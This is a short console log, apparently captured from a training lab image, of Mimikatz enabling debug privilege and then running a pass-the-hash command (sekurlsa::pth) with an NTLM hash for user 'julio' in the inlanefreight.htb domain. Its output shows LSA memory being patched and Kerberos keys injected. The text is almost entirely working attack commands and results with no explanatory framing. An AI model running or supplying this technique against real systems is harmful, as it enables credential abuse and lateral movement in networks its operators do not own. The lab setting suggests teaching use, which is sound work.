 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:julio /rc4:64f12cddaa88057e06a81b54e73b949b /domain:inlanefreight.htb /run:c
md.exe
user    : julio
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : 64f12cddaa88057e06a81b54e73b949b
  |  PID  2236
  |  TID  4352
  |  LSA Process is now R/W
  |  LUID 0 ; 1954499 (00000000:001dd2c3)
  \_ msv1_0   - data copy @ 0000027676701A80 : OK !
  \_ kerberos - data copy @ 0000027676D44088
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000027676D3FC08 (32) -> null
mimikatz(commandline) # exit
Bye!